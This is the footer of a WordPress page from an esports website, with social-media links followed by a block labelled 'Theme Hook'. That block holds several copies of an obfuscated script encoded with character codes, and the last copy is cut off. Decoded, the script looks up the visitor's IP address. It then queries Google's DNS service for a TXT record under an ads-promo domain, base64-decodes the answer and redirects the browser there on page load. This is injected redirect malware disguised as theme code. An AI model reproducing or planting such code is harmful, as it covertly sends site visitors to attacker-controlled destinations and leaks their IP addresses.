                <li><a href="https://web.lenaesport.com/feed/" title="RSS"><img src="https://web.lenaesport.com/wp-content/themes/breeze/images/rss.png" alt="RSS" /></a></li>
                
				                <li><a href=" http://twitter.com/LenaEsport" title="Twitter"><img src="https://web.lenaesport.com/wp-content/themes/breeze/images/twitter.png" alt="Twitter" /></a></li>
                                
				                <li><a href=" http://www.facebook.com/profile.php?id=100000895500324&ref=ts" title="Facebook"><img src="https://web.lenaesport.com/wp-content/themes/breeze/images/facebook.png" alt="Facebook" /></a></li>
                                
				                
				            </ul>

        <!--END #footer-->
        </div>

	<!--END #footer-container-->
	</div>
	
        
	<!-- Theme Hook -->
	<script src="[data-uri]"></script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,